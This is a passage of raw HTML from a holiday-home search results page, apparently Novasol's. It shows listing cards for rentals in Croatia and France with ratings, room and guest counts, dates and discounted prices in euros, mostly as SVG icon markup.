6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">9 May<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">237</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>166</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/duga-uvala-cokuni-cio026" target="_blank" aria-label="view Duga Uvala-Cokuni (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/duga-uvala-cokuni-cio026" title="Duga Uvala-Cokuni" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/ruffiac-fbm235" aria-label="Link to Ruffiac" title="Link to Ruffiac" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Ruffiac , France - FBM235 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/fbm/fbm235_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">France</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/ruffiac-fbm235" aria-label="Ruffiac" title="Ruffiac" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Ruffiac</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="2 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">31 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">267</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>160</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/ruffiac-fbm235" target="_blank" aria-label="view Ruffiac (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/ruffiac-fbm235" title="Ruffiac" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/camaiore-itd036" aria-label="Link to Camaiore" title="Link to Camaiore" target="_blank" rel="noopener noreferrer"><img 